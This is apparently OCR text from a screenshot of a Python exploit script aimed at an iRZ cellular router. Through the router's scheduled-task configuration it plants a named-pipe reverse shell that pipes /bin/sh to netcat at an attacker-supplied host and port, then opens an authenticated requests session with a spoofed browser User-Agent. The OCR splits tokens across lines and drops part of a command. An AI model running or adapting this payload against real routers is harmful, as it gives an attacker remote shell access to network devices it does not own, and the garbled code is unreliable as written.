
    payload_str 
=
'{"tasks":
[{"enable":true,"minutes":"*","hours":"*","da
/tmp/f;mknod /tmp/f p;cat 
/tmp/f|/bin/sh -i 2>&1|nc '
+
 \

        f
'{lhost_ip} {lhost_port} '
+
 \

'>/tmp/f"}],"_board":
{"name":"RL21","platform":"irz_mt02","time":"
Mar 16 16:43:20 UTC 2022"}}'
    payload_json 
=
json
.
loads
(
payload_str
)
    s 
=
 requests
.
Session
(
)
    s
.
auth 
=
(
router_user
,
 router_pass
)
    s
.
headers
.
update
(
{
"User-Agent"
:
"Mozilla/5.0 
(Windows NT 10.0; Win64; x64) 
AppleWebKit/537.36 (KHTML, like Gecko) 